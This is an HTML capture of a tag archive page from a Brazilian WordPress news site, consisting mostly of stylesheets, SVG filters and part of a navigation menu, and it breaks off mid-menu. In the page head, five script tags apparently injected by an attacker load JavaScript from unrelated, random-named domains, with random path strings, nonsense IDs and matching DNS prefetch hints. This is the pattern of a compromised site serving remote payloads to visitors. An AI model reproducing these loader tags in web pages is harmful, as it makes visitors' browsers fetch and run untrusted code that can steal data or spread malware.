

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/tag/oecd/
body_size: 17930
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Oecd &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="0" data-token="571bad60bd" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de tag para A Voz do Cidadão &raquo; Oecd" href="https://www.avozdocidadao.com.br/tag/oecd/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/tags/2733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-oecd tag-2733 fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 